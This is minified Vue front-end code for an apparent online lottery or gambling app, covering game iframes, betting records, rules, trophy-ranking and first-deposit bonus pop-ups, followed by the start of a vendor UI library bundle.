")],64)):R("",!0)])],2)])],2)],2)])],32)}}},Ib=ke(kb,[["__scopeId","data-v-d0cabac3"]]),TT=Object.freeze(Object.defineProperty({__proto__:null,default:Ib},Symbol.toStringTag,{value:"Module"}));const Ab={class:"home_allLotteryGames_TRX_WIN_GO_Iframe_page"},Nb={class:"home_allLotteryGames_TRX_WIN_GO_Iframe_container"},Mb=["src"],Ob={__name:"index",setup(s){const i=zt(),l=Vt();return i.query.url.length===0&&l.push("/index"),(r,u)=>{const p=Xs;return o(),n("div",Ab,[h(p,{"n-title":"TRX","is-back-icon":!0}),t("div",Nb,[t("iframe",{class:"iframe",sandbox:"allow-same-origin allow-popups allow-scripts",frameborder:"0",marginwidth:"0",marginheight:"0",vspace:"0",hspace:"0",allowtransparency:"true",allowfullscreen:"",src:e(i).query.url},null,8,Mb)])])}}},Db=ke(Ob,[["__scopeId","data-v-93a24b54"]]),wT=Object.freeze(Object.defineProperty({__proto__:null,default:Db},Symbol.toStringTag,{value:"Module"}));const Pb={class:"home_allLotteryGames_bettingRecordWin_page"},Gb={class:"home_allLotteryGames_bettingRecordWin_container"},Bb={class:"nav_tab_title"},xb={class:"title"},Ub={key:0,alt:""},Fb={__name:"index",setup(s){const i=ht(),{initData:l}=_t(),r=Xa();he(r);const u=zt(),p=c("WIN_GO"),m=w=>`${we(`${i.theme}${w}`)}`;Ue(()=>{p.value=u.params.name.replace(u.name,"")}),c(null);const f=c(null),_=z(()=>{const w=l.gameList.filter(g=>g.gameCategoryEnum==="LOTTERY"&&g.gameTypeEnum===p.value),b=new Set;return w.forEach(g=>{g.gameCategoryEnum==="LOTTERY"&&g.gameTypeEnum===p.value&&b.add(g)}),[...b]});return Ue(()=>{f.value=_.value[0].gamePeriodEnum}),(w,b)=>{const g=Xs,S=tl,y=el,I=to,$=We("lazy");return o(),n("div",Pb,[h(g,{"n-title":w.$t(`allLotteryGames.${e(p)}`),"is-back-icon":!0,"n-background-color":e(i).theme==="theme1"&&"#7A000D"},null,8,["n-title","n-background-color"]),t("div",Gb,[e(_).length?(o(),Le(y,{key:0,active:e(f),"onUpdate:active":b[0]||(b[0]=v=>Oe(f)?f.value=v:null),color:"var(--main-color-1)"},{default:O(()=>[(o(!0),n(P,null,Q(e(_),(v,E)=>(o(),Le(S,{key:E,name:v.gamePeriodEnum},{title:O(()=>[t("div",Bb,[t("div",xb,a(v.gameName),1),e(_).length-1>E?ie((o(),n("img",Ub,null,512)),[[$,m("/deposit/line.png")]]):R("",!0)])]),_:2},1032,["name"]))),128))]),_:1},8,["active"])):R("",!0),h(I,{"game-type":e(p),active:e(f),class:"record"},null,8,["game-type","active"])])])}}},Vb=ke(Fb,[["__scopeId","data-v-8dcf6b49"]]),CT=Object.freeze(Object.defineProperty({__proto__:null,default:Vb},Symbol.toStringTag,{value:"Module"}));const Kb=s=>(It("data-v-b446707b"),s=s(),At(),s),Wb={class:"home_allLotteryGames_rules_page"},Hb={class:"home_allLotteryGames_rules_container"},zb={class:"content"},jb={class:"rule-page"},Yb={class:"rule-header"},Jb=Kb(()=>t("div",{class:"light-icon"},null,-1)),qb={class:"tip-list"},Xb={class:"rule-game__picker"},Qb=["innerHTML"],Zb={__name:"index",setup(s){const{initData:i}=_t(),l=Xa(),{gameEnum:r}=he(l),u=zt(),p=c(""),m={MINUTE1:{minute:1,times:1440},MINUTE3:{minute:3,times:480},MINUTE5:{minute:5,times:288},MINUTE10:{minute:10,times:144}};let f=[],_=dt({}),w=c("");const b=c(""),g=c(!1),S=({selectedOptions:$})=>{g.value=!1,b.value=$[0].text,_=$[0],xt(()=>{w.value=I(`allLotteryGames.${p.value}_rules.MINUTE`,{minute:m[_.value].minute,times:m[_.value].times})})},y=z(()=>{const $=i.gameList.filter(E=>E.gameCategoryEnum===r.value.LOTTERY.code&&E.gameTypeEnum===p.value),v=new Set;return $.forEach(E=>{E.gameCategoryEnum===r.value.LOTTERY.code&&E.gameTypeEnum===p.value&&v.add(E)}),[...v]}),{t:I}=st();return Ue(()=>{p.value=u.params.name.replace(u.name,""),f=y.value.map($=>({value:$.gamePeriodEnum,text:`${I(`allLotteryGames.${$.gameTypeEnum}`)} ${I(`allLotteryGames.${$.gamePeriodEnum}`)}`})),b.value=f[0].text,_=f[0],xt(()=>{w.value=I(`allLotteryGames.${p.value}_rules.MINUTE`,{minute:m[_.value].minute,times:m[_.value].times})})}),($,v)=>{const E=so,N=qs,x=sl,U=zs;return o(),n("div",Wb,[h(E),t("div",Hb,[t("div",zb,[t("div",jb,[t("div",Yb,[Jb,t("div",qb,[t("p",null,"1. "+a($.$t("allLotteryGames.rulesTips_1")),1),t("p",null,"2. "+a($.$t("allLotteryGames.rulesTips_2")),1)])]),t("div",Xb,[h(N,{modelValue:e(b),"onUpdate:modelValue":v[0]||(v[0]=G=>Oe(b)?b.value=G:null),class:"select-value","is-link":"",readonly:"",onClick:v[1]||(v[1]=G=>g.value=!0)},null,8,["modelValue"]),h(U,{show:e(g),"onUpdate:show":v[3]||(v[3]=G=>Oe(g)?g.value=G:null),"destroy-on-close":"",position:"bottom"},{default:O(()=>[h(x,{columns:e(f),title:$.$t("allLotteryGames.selectGame"),onCancel:v[2]||(v[2]=G=>g.value=!1),onConfirm:S},null,8,["columns","title"])]),_:1},8,["show"])]),t("div",{style:{"word-break":"break-all"},class:"rule-content",innerHTML:e(w)},null,8,Qb)])])])])}}},eE=ke(Zb,[["__scopeId","data-v-b446707b"]]),$T=Object.freeze(Object.defineProperty({__proto__:null,default:eE},Symbol.toStringTag,{value:"Module"})),Tn=Ns("trophyActivity",()=>{const{t:s}=st(),i=c(!1),l=dt([{name:z(()=>s("trophyActivity.ranking")),path:"/trophyActivity/rank",key:"rank"},{name:z(()=>s("trophyActivity.rules")),path:"/trophyActivity/rules",key:"rules"},{name:z(()=>s("trophyActivity.rewards")),path:"/trophyActivity/reward",key:"reward"}]),r=c([]),u=S=>{if(!Array.isArray(S)){r.value=[];return}r.value=S.slice(0,3)||[]},p=c(""),m={DAY:"dailyConfig",WEEK:"weeklyConfig",MONTH:"monthlyConfig",LASTDAY:"dailyConfig",LASTWEEK:"weeklyConfig",LASTMONTH:"monthlyConfig"},f=c({}),_=c({});return{showTrophyModalToday:i,setShowTrophyModalToday:S=>{const y=new Date;y.setHours(23,59,59),vs.set("showTrophyModalToday",S,{expires:y})},dateTabActive:p,navbarList:l,configMapping:m,bonusPoolInfoRecord:_,rankThisTimeList:r,addAmountRecord:f,setRankThisTimeList:u,setBonusPoolInfoRecord:(S,y)=>{_.value[S]=y},getBonusPoolInfoRecord:S=>_.value[S]}},{persist:{paths:["bonusPoolInfoRecord","dateTabActive","rankThisTimeList","addAmountRecord"]}});const oo=s=>(It("data-v-0e1ee317"),s=s(),At(),s),tE={class:"main_modal"},sE={class:"modal_header"},oE={id:"totalAmountBg",class:"background totalAmountBg"},aE={key:0,class:"totalAmount"},nE={class:"amount"},iE={alt:""},lE={key:0,style:{"margin-bottom":"0.25rem",height:"1.56rem"},alt:"",class:"amount"},rE={key:1,class:"totalAmount"},cE={alt:""},uE={key:0,style:{"margin-bottom":"0.25rem",height:"1.56rem"},alt:"",class:"amount"},dE={key:0,class:"modal_other"},_E=oo(()=>t("div",{class:"award_box"},"Event Award：",-1)),mE=oo(()=>t("span",{class:"rank"},"Rank",-1)),pE=oo(()=>t("span",null,"Daily",-1)),vE=oo(()=>t("span",null,"Weekly",-1)),gE=oo(()=>t("span",null,"Monthly",-1)),hE=[mE,pE,vE,gE],yE={class:"modal_content"},fE={key:0},bE={alt:"",class:"crown"},EE={class:"formatNumber"},TE={class:"formatNumber"},wE={class:"formatNumber"},CE={class:"modal_footer"},$E={class:"countDownTime"},SE={class:"tip"},RE={class:"close-box flex_column"},LE={__name:"aaTrophyModal",emits:["closed","hideToday"],setup(s,{emit:i}){const l=ht(),r=i,u=rt(),{userInfo:p}=he(u),{setBonusPoolInfoRecord:m}=Tn(),{showTrophyModalToday:f}=he(Tn()),{setShowTrophyPop:_,setPopShowed:w}=us(),{initData:b}=_t(),{token:g}=Ut(),S=b.activityList.filter(q=>{if(q.showInActivityEnableEnum==="TRUE")if(q.activityTypeEnum=="SIGN"){const ce=new Date().getTime(),me=new Date(q.startTime).getTime(),ge=new Date(q.endTime).getTime();if(ce>=me&&ce<=ge)return q}else return q}),y=()=>{const q=S.find(ce=>ce.activityTypeEnum=="RANKING");return q&&q.enableEnum==="TRUE"&&q.showInActivityEnableEnum==="TRUE"&&g?(ue(),!0):!1},I=S.find(q=>q.showInActivityEnableEnum==="TRUE"&&q.activityTypeEnum=="RANKING"),$=z(()=>{if(!(I!=null&&I.configJson))return null;try{return JSON.parse(I.configJson)}catch(q){return console.error("Failed to parse ranking config:",q),null}}),v=z(()=>{if(!$.value||typeof $.value!="object")return[];const q=[];return Object.keys($.value).forEach(ce=>{const me=$.value[ce];!(me!=null&&me.bonusRangeList)||!Array.isArray(me.bonusRangeList)||me.bonusRangeList.forEach(ge=>{const Be=ge.to-ge.from+1,Ce=ge.bonusRate/Be*100;for(let He=0;He<Be;He++){const Z=ge.from+He-1;q[Z]||(q[Z]={ranking:ge.from+He}),q[Z][ce]=Ce}})}),q});Ue(async()=>{await xt(),xs("totalAmountBg","/svga/jackpot.svga")});const{t:E}=st(),N=Vt(),x=dt({sec:0,min:0,hour:0});function U(){const q=gt(),me=gt().endOf("day").diff(q);if(me<=0){clearInterval(G);return}const ge=Math.floor(me/1e3),Be=Math.floor(ge/60),Ce=Math.floor(Be/60);x.sec=ge%60,x.min=Be%60,x.hour=Ce}const G=setInterval(U,1e3),K=q=>q<10?`0${q}`:q,J=()=>{f.value=!1,w(!0),_(!1),r("hideToday","RANKING")},Y=()=>{x.sec=0,x.min=0,x.hour=0,clearTimeout(G)};Es(()=>{Y()});const le=q=>q===","?"comma":q==="."?"dot":q,T=c(!1),L=c(0),W=(q,ce)=>{Lt.localStorage.set(q,ce)},M=q=>Lt.localStorage.get(q),ue=()=>{const q="DAY",ce=M("bonusPoolInfo")||{},me=ce[q],ge=me&&gt(me.frontendUpdateTime),Be=gt(),Ce=c(null);if(me){Ce.value=me;const{currPoolAmount:He}=Ce.value;L.value=Number(He)||0}if(!me||me&&Be.diff(ge,"minute")>=2){const He={rankingTypeEnum:q};Ee.get("/consumer/activity/ranking/getBonusPoolInfo",{params:He}).then(({data:Z})=>{if(Z!=null&&Z.currPoolAmount){const ye=Ft(nt({},Z),{frontendUpdateTime:gt()});m(q,ye);const Te=Ft(nt({},ce),{[q]:ye});W("bonusPoolInfo",Te),Ce.value=ye}else Ce.value=me;if(Ce.value){const{currPoolAmount:ye}=Ce.value;L.value=Number(ye)||0}}).catch(Z=>{console.error("error",Z)})}},_e=()=>{w(!0),N.push("/trophyActivity")},ae=z(()=>{switch(l.theme){case"theme2":return{color:"#0763BF"};default:return{}}}),ee=z(()=>{switch(l.theme){case"theme2":return{background:"#04001D"};default:return{}}}),re=c("");re.value=p.value.currencyEnum==="KIDR"||p.value.currencyEnum==="KVND"?"k":"";const pe=()=>{_(!1),r("closed")};return vs.get("showTrophyModalToday")==="false"?f.value=!1:(f.value=y(),_(f.value)),(q,ce)=>{const me=Ls,ge=ss,Be=ks,Ce=We("lazy"),He=We("shrink-on-click");return o(),n("div",tE,[h(Be,{show:e(f),"onUpdate:show":ce[3]||(ce[3]=Z=>Oe(f)?f.value=Z:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!0,onClose:pe},{default:O(()=>[t("div",{class:"modal_container",style:Fe(e(is)("/home/trophy_modal_bg.png"))},[t("div",sE,[t("div",oE,[e(L)?(o(),n("div",rE,[(o(!0),n(P,null,Q(e($s)(e(L)),(Z,ye)=>(o(),n("div",{key:ye,class:"amount"},[ie(t("img",cE,null,512),[[Ce,e(we)(`theme1/trophyActivity/rank/amount/${le(Z)}.png`)]])]))),128)),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?ie((o(),n("img",uE,null,512)),[[Ce,e(we)("theme1/trophyActivity/rank/amount/k.png")]]):R("",!0)])):(o(),n("div",aE,[t("div",nE,[ie(t("img",iE,null,512),[[Ce,e(we)("theme1/trophyActivity/rank/amount/0.png")]])]),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?ie((o(),n("img",lE,null,512)),[[Ce,e(we)("theme1/trophyActivity/rank/amount/k.png")]]):R("",!0)]))])]),e(l).theme!=="theme1"?(o(),n("div",dE,[_E,t("div",{class:"title",style:Fe(e(ee))},hE,4)])):R("",!0),t("div",yE,[(o(!0),n(P,null,Q(e(v),(Z,ye)=>{var Te,Ne,it,De,Ie,Ke;return o(),n("div",{key:ye,class:k([{trophy1:Z.ranking==1,trophy2:Z.ranking==2,trophy3:Z.ranking==3},"item"]),style:Fe(Z.ranking>3&&e(ee))},[Z.ranking<=3?(o(),n("span",fE,[ie(t("img",bE,null,512),[[Ce,e(we)(`theme1/trophyActivity/rank/crown_${Z.ranking}.png`)]])])):(o(),n("span",{key:1,style:Fe(e(ae))},a(Z.ranking),5)),t("span",EE,a((Te=Z==null?void 0:Z.dailyConfig)!=null&&Te.toFixed(2)?Number.parseFloat((Ne=Z==null?void 0:Z.dailyConfig)==null?void 0:Ne.toFixed(2)).toString():"")+" % ",1),t("span",TE,a((it=Z==null?void 0:Z.weeklyConfig)!=null&&it.toFixed(2)?Number.parseFloat((De=Z==null?void 0:Z.weeklyConfig)==null?void 0:De.toFixed(2)).toString():"")+" % ",1),t("span",wE,a((Ie=Z==null?void 0:Z.monthlyConfig)!=null&&Ie.toFixed(2)?Number.parseFloat((Ke=Z==null?void 0:Z.monthlyConfig)==null?void 0:Ke.toFixed(2)).toString():"")+" % ",1)],6)}),128))])],4),t("div",CE,[t("p",$E,[t("span",null,a(e(E)("home.trophyActivityEndTime")),1),t("span",null,a(K(e(x).hour)),1),D(" : "),t("span",null,a(K(e(x).min)),1),D(" : "),t("span",null,a(K(e(x).sec)),1)]),t("div",SE,a(e(E)("home.trophyActivityTip",{showK:e(re)})),1),h(me,{modelValue:e(T),"onUpdate:modelValue":ce[0]||(ce[0]=Z=>Oe(T)?T.value=Z:null),class:"notShowAgain",shape:"square","icon-size":"0.75rem",onClick:J},{default:O(()=>[t("span",null,a(e(E)("home.notShowToday")),1)]),_:1},8,["modelValue"]),ie((o(),n("div",{class:"goBtn",onClick:ce[1]||(ce[1]=Z=>_e())},[D(a(e(E)("home.goTrophyActivity")),1)])),[[He]]),t("div",RE,[h(ge,{name:"close",color:"#fff",size:"24",onClick:ce[2]||(ce[2]=()=>(f.value=!1,e(w)(!0)))})])])]),_:1},8,["show"])])}}},kE=ke(LE,[["__scopeId","data-v-0e1ee317"]]);const IE={class:"main_modal"},AE={class:"modal_container"},NE={class:"slogan mirror"},ME=["innerHTML"],OE={class:"modal_content"},DE={class:"item title_list"},PE={class:"title"},GE={class:"title"},BE={class:"conent_list"},xE={class:"deposit"},UE={class:"deposit_img_content"},FE={alt:""},VE={class:"rewards"},KE={class:"rewards_img_content"},WE={alt:""},HE={class:"modal_footer"},zE={class:"countDownTime"},jE={class:"close-box flex_column"},YE={__name:"aaFirstDeposit",props:{url:{type:String,default:""}},emits:["closed","hideToday"],setup(s,{emit:i}){const l=s,r=i,{t:u}=st(),p=Vt(),m=rt(),{userInfo:f}=he(m),_=Ut(),{token:w}=he(_),b=us(),{setFirstDepositRewardsData:g,setShowFirstDepositPop:S,setPopShowed:y}=b,{showFirstDepositToday:I}=he(b),{initData:$}=_t(),v=c(!0),E=z(()=>{let re={};const pe=l.url.split("activityId="),q=$.activityList.filter(ce=>ce.activityTypeEnum==="FIRST_DEPOSIT"&&ce.showInActivityEnableEnum==="TRUE");return q.length?(re=q[0],pe.length>1&&(re=q.find(ce=>ce.id===pe[1])),re):null}),N=z(()=>E.value&&JSON.parse(E.value.configJson).activityFirstDepositConfigParamList||[]),x=z(()=>E.value&&JSON.parse(E.value.configJson)),U=z(()=>{var pe,q;let re=[];return console.log("config.value?.taskRewardEnum",(pe=x.value)==null?void 0:pe.taskRewardEnum),console.log("firstDepositList.value",N.value),((q=x.value)==null?void 0:q.taskRewardEnum)==="percent"?re=N.value.map(ce=>Number(ce.rewardPercent)||0):re=N.value.map(ce=>{const me=Number(ce.reward)||0,ge=Number(ce.condition)||1;return Math.floor(me/ge*100)}),re.length?Math.max(...re):0});localStorage.removeItem("firstDepositRewardsData");const G=async()=>{const re=()=>{v.value=!1,S(!1),_e()};let pe;v.value=!1,Ee.get("consumer/activity/getRewardList",{params:{activityTypeEnum:E.value.activityTypeEnum,activityId:E.value.id}}).then(({data:q,code:ce})=>{ce&&Number(ce)===1e4&&q[0]?(pe=q[0],g(q[0]),pe&&Object.keys(pe).length!==0?pe.activityStatusEnum==="RECEIVED"?re():(v.value=!I.value,S(!I.value),v.value||_e()):re()):re()}).catch(q=>{console.error("error",q),re()})},K=dt({sec:0,min:0,hour:0});function J(){const re=gt(),q=gt().endOf("day").diff(re);if(q<=0){clearInterval(le);return}const ce=Math.floor(q/1e3),me=Math.floor(ce/60),ge=Math.floor(me/60);K.sec=ce%60,K.min=me%60,K.hour=ge}const Y=c(!1),le=setInterval(J,1e3),T=()=>{K.sec=0,K.min=0,K.hour=0,clearTimeout(le)},L=re=>re<10?`0${re}`:re,W=()=>{v.value=!1,y(!0),S(!1),r("hideToday","FIRST_DEPOSIT")};Es(()=>{T()});const M=()=>{if(y(!0),w.value)p.push("/wallet/recharge");else{const re=Ss();re.loginPopupVisible=!0}},ue=re=>{let pe;return re<3?pe=2:re<6&&re>2?pe=3:pe=4,new URL(Object.assign({"../../../../assets/images/theme1/modal/firstDeposit/money.png":vl,"../../../../assets/images/theme1/modal/firstDeposit/money2.png":gl,"../../../../assets/images/theme1/modal/firstDeposit/money3.png":hl,"../../../../assets/images/theme1/modal/firstDeposit/money4.png":yl})[`../../../../assets/images/theme1/modal/firstDeposit/money${pe}.png`],self.location).href},_e=()=>{y(!0),r("closed")},ae=c(null),ee=async()=>{Rs.value||(ae.value=await ai())};return Rl(async()=>{await xt(),await ee()}),ft(w,async re=>{re&&G()}),(re,pe)=>{const q=Ls,ce=ss,me=ks,ge=We("lazy"),Be=We("shrink-on-click");return o(),n("div",IE,[h(me,{show:e(v),"onUpdate:show":pe[3]||(pe[3]=Ce=>Oe(v)?v.value=Ce:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!0,onClose:_e},{default:O(()=>[t("div",AE,[t("div",{class:"modal_header mirror",style:Fe(e(is)("/modal/firstDeposit/gift.png"))},[t("div",NE,[t("p",{innerHTML:e(u)("home.modalSlogan",{percent:e(U)})},null,8,ME),t("p",null,a(e(u)("home.modalSlogan2")),1)])],4),t("div",OE,[t("div",DE,[t("p",PE,a(e(u)("home.depositAmount")),1),t("p",GE,a(e(u)("home.rewardAmount")),1)]),t("div",BE,[(o(!0),n(P,null,Q(e(N),(Ce,He)=>{var Z,ye;return o(),n("div",{key:He,class:"item rewardItem"},[t("div",xE,[t("div",UE,[ie(t("img",FE,null,512),[[ge,e(we)("theme1/modal/firstDeposit/money.png")]])]),t("span",null,[D(" ≧"+a(e(ds)(Ce.condition))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])]),t("div",VE,[t("div",KE,[ie(t("img",WE,null,512),[[ge,ue(Ce.rewardLevel)]])]),t("span",null,[D(a(e(E)&&((Z=JSON.parse(e(E).configJson))==null?void 0:Z.taskRewardEnum)==="percent"?Ce.rewardPercent+"%":e(ds)(Ce.reward))+" ",1),(e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND")&&e(E)&&((ye=JSON.parse(e(E).configJson))==null?void 0:ye.taskRewardEnum)!=="percent"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])])])}),128))])])]),t("div",HE,[t("p",zE,[t("span",null,a(e(u)("home.trophyActivityEndTime")),1),t("span",null,a(L(e(K).hour)),1),D(" : "),t("span",null,a(L(e(K).min)),1),D(" : "),t("span",null,a(L(e(K).sec)),1)]),ie((o(),n("div",{class:"goBtn",onClick:pe[0]||(pe[0]=Ce=>M())},[D(a(e(u)("home.depositNow")),1)])),[[Be]]),h(q,{modelValue:e(Y),"onUpdate:modelValue":pe[1]||(pe[1]=Ce=>Oe(Y)?Y.value=Ce:null),class:"notShowAgain",shape:"square","icon-size":"0.75rem",onClick:W},{default:O(()=>[t("span",null,a(e(u)("home.notShowToday")),1)]),_:1},8,["modelValue"]),t("div",jE,[h(ce,{name:"close",color:"#fff",size:"24",onClick:pe[2]||(pe[2]=()=>(v.value=!1,e(y)(!0)))})])])]),_:1},8,["show"])])}}},JE=ke(YE,[["__scopeId","data-v-468dfd42"]]);const qE={class:"modal_container"},XE=["src"],QE={class:"modal_footer flex_column"},ZE={class:"confirm-btn-outer"},eT={class:"close-box flex_column"},tT={__name:"index",emits:["end"],setup(s,{emit:i}){var T;const l=i,{t:r}=st(),u=c(!1),p=c([]),m=Ut(),{initData:f}=_t(),{merchantConfigList:_,activityList:w}=f,{disabledActivityData:b}=us(),g=z(()=>m.token),S=()=>{try{const L=(_==null?void 0:_.find(me=>me.dictKey=="COPYWRITING_POPUP_CONFIG"))||[],M=JSON.parse(L.dictValue||"[]").filter(me=>me.status===1),ue=w.filter(me=>me.showInActivityEnableEnum==="TRUE").map(me=>me.activityTypeEnum),ae=M.filter(me=>ue.includes(me.activityName)).filter(me=>!b.includes(me.activityName)),ee=gt().format("YYYY-MM-DD"),re=J().filter(me=>me.time==ee),pe=re.map(me=>me.activityId),q=ae.sort((me,ge)=>ge.sort-me.sort);p.value=q.filter(me=>!pe.includes(me.activityName)),p.value.length?$():l("end"),localStorage.setItem(K,JSON.stringify(re));const ce=p.value.map(me=>me.activityName);ce[0]!=="FIRST_DEPOSIT"&&ce.includes("FIRST_DEPOSIT")&&ai()}catch(L){console.log("-----getActivityListData-----",L),l("end")}},y=c(),I=c(),$=async()=>{const L=p.value[0];L.imgUrl?u.value=!0:(y.value=L.activityName,I.value=L.url)},v=()=>{N.value=!1,p.value.length>1?(p.value.shift(),$()):(p.value=[],l("end"))},E=(L={})=>{const W=Ft(nt({},L),{redirectType:L.activityName});Qs(W),setTimeout(()=>Y(),1e3)},N=c(!1),x=L=>{L&&Y()},U=L=>{const W=J();W.push({time:gt().format("YYYY-MM-DD"),activityId:L||p.value[0].activityName}),localStorage.setItem(K,JSON.stringify(W))},G=rt(),K="activityHideStrong_"+((T=G==null?void 0:G.userInfo)==null?void 0:T.id),J=()=>JSON.parse(localStorage.getItem(K)||"[]"),Y=()=>{u.value=!1},le=()=>{N.value&&U(),setTimeout(()=>v(),350)};return Ue(()=>{g.value&&S()}),(L,W)=>{const M=Ls,ue=ss,_e=ks,ae=JE,ee=kE;return o(),n("div",null,[h(_e,{show:e(u),"onUpdate:show":W[2]||(W[2]=re=>Oe(u)?u.value=re:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":"",onClose:le},{default:O(()=>{var re,pe;return[t("div",qE,[e(kt)((re=e(p)[0])==null?void 0:re.imgUrl)?(o(),n("img",{key:0,src:e(kt)((pe=e(p)[0])==null?void 0:pe.imgUrl),class:"activity-picture",alt:"",onClick:W[0]||(W[0]=q=>E(e(p)[0]))},null,8,XE)):R("",!0)]),t("div",QE,[t("div",ZE,[t("div",{class:"confirm-btn flex_all_center",onClick:Y},a(e(r)("home.confirm")),1)]),h(M,{modelValue:e(N),"onUpdate:modelValue":W[1]||(W[1]=q=>Oe(N)?N.value=q:null),class:"hide-today_checked",shape:"square","icon-size":"0.75rem",onChange:x},{default:O(()=>[t("span",null,a(e(r)("home.notShowToday")),1)]),_:1},8,["modelValue"]),t("div",eT,[h(ue,{name:"close",color:"#fff",size:"24",onClick:Y})])])]}),_:1},8,["show"]),e(y)==="FIRST_DEPOSIT"?(o(),Le(ae,{key:0,url:e(I),onClosed:le,onHideToday:U},null,8,["url"])):R("",!0),e(y)==="RANKING"?(o(),Le(ee,{key:1,onClosed:le,onHideToday:U})):R("",!0)])}}},sT=ke(tT,[["__scopeId","data-v-40f5969d"]]),oT=Object.freeze(Object.defineProperty({__proto__:null,default:sT},Symbol.toStringTag,{value:"Module"}));export{vT as A,gT as B,hT as C,yT as D,fT as E,bT as F,ET as G,TT as H,wT as I,CT as J,$T as K,Xc as _,vi as a,Tn as b,ls as c,jc as d,Rs as e,lc as f,ai as g,di as h,ni as i,mi as j,mT as k,cc as l,ac as m,ps as n,ic as o,nc as p,ii as q,dT as r,li as s,wo as t,Xa as u,Ks as v,Po as w,Ws as x,_T as y,pT as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-vant-cde811ba.js
body_size: 59808
content:
import{u as Dt,i as Tt,o as _n,c as P,r as O,a as Ce,b as qe,d as Je,e as je,f as Ae,n as oe,g as Yo,w as G,h as Me,p as ut,j as jo,k as i,l as H,m as tn,q as le,T as Va,s as nn,t as Ne,v as Ze,F as Rn,x as Wo,y as Uo,z as Ko,A as Go,B as Xo,C as Zo,D as qo,E as Jo,G as Qo,H as Na}from"./vendor-vue-195a844a.js";function kt(){}const ee=Object.assign,ze=typeof window!="undefined",He=e=>e!==null&&typeof e=="object",se=e=>e!=null,st=e=>typeof e=="function",pn=e=>He(e)&&st(e.then)&&st(e.catch),$t=e=>Object.prototype.toString.call(e)==="[object Date]"&&!Number.isNaN(e.getTime()),Ha=e=>typeof e=="number"||/^\d+(\.\d+)?$/.test(e),el=()=>ze?/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase()):!1;function ea(e,t){const n=t.split(".");let a=e;return n.forEach(l=>{var o;a=He(a)&&(o=a[l])!=null?o:""}),a}function ce(e,t,n){return t.reduce((a,l)=>((!n||e[l]!==void 0)&&(a[l]=e[l]),a),{})}const Ve=(e,t)=>JSON.stringify(e)===JSON.stringify(t),Jt=e=>Array.isArray(e)?e:[e],Ee=null,z=[Number,String],p={type:Boolean,default:!0},ye=e=>({type:e,required:!0}),Le=()=>({type:Array,default:()=>[]}),an=e=>({type:Number,default:e}),ne=e=>({type:z,default:e}),K=e=>({type:String,default:e});var Se=typeof window!="undefined";function Be(e){return Se?requestAnimationFrame(e):-1}function on(e){Se&&cancelAnimationFrame(e)}function rt(e){Be(()=>Be(e))}var tl=e=>e===window,ta=(e,t)=>({top:0,left:0,right:e,bottom:t,width:e,height:t}),he=e=>{const t=Dt(e);if(tl(t)){const n=t.innerWidth,a=t.innerHeight;return ta(n,a)}return t!=null&&t.getBoundingClientRect?t.getBoundingClientRect():ta(0,0)};function nl(e=!1){const t=O(e);return[t,(a=!t.value)=>{t.value=a}]}function Te(e){const t=Tt(e,null);if(t){const n=Me(),{link:a,unlink:l,internalChildren:o}=t;a(n),_n(()=>l(n));const c=P(()=>o.indexOf(n));return{parent:t,index:c}}return{parent:null,index:O(-1)}}function al(e){const t=[],n=a=>{Array.isArray(a)&&a.forEach(l=>{var o;jo(l)&&(t.push(l),(o=l.component)!=null&&o.subTree&&(t.push(l.component.subTree),n(l.component.subTree.children)),l.children&&n(l.children))})};return n(e),t}var na=(e,t)=>{const n=e.indexOf(t);return n===-1?e.findIndex(a=>t.key!==void 0&&t.key!==null&&a.type===t.type&&a.key===t.key):n};function ol(e,t,n){const a=al(e.subTree.children);n.sort((o,c)=>na(a,o.vnode)-na(a,c.vnode));const l=n.map(o=>o.proxy);t.sort((o,c)=>{const u=l.indexOf(o),d=l.indexOf(c);return u-d})}function Fe(e){const t=Ce([]),n=Ce([]),a=Me();return{children:t,linkChildren:o=>{ut(e,Object.assign({link:d=>{d.proxy&&(n.push(d),t.push(d.proxy),ol(a,t,n))},unlink:d=>{const f=n.indexOf(d);t.splice(f,1),n.splice(f,1)},children:t,internalChildren:n},o))}}}var Bn=1e3,Sn=60*Bn,An=60*Sn,aa=24*An;function ll(e){const t=Math.floor(e/aa),n=Math.floor(e%aa/An),a=Math.floor(e%An/Sn),l=Math.floor(e%Sn/Bn),o=Math.floor(e%Bn);return{total:e,days:t,hours:n,minutes:a,seconds:l,milliseconds:o}}function il(e,t){return Math.floor(e/1e3)===Math.floor(t/1e3)}function rl(e){let t,n,a,l;const o=O(e.time),c=P(()=>ll(o.value)),u=()=>{a=!1,on(t)},d=()=>Math.max(n-Date.now(),0),f=w=>{var v,b;o.value=w,(v=e.onChange)==null||v.call(e,c.value),w===0&&(u(),(b=e.onFinish)==null||b.call(e))},s=()=>{t=Be(()=>{a&&(f(d()),o.value>0&&s())})},r=()=>{t=Be(()=>{if(a){const w=d();(!il(w,o.value)||w===0)&&f(w),o.value>0&&r()}})},h=()=>{Se&&(e.millisecond?s():r())},g=()=>{a||(n=Date.now()+o.value,a=!0,h())},m=(w=e.time)=>{u(),o.value=w};return qe(u),Je(()=>{l&&(a=!0,l=!1,h())}),je(()=>{a&&(u(),l=!0)}),{start:g,pause:u,reset:m,current:c}}function Pt(e){let t;Ae(()=>{e(),oe(()=>{t=!0})}),Je(()=>{t&&e()})}function we(e,t,n={}){if(!Se)return;const{target:a=window,passive:l=!1,capture:o=!1}=n;let c=!1,u;const d=r=>{if(c)return;const h=Dt(r);h&&!u&&(h.addEventListener(e,t,{capture:o,passive:l}),u=!0)},f=r=>{if(c)return;const h=Dt(r);h&&u&&(h.removeEventListener(e,t,o),u=!1)};_n(()=>f(a)),je(()=>f(a)),Pt(()=>d(a));let s;return Yo(a)&&(s=G(a,(r,h)=>{f(h),d(r)})),()=>{s==null||s(),f(a),c=!0}}function 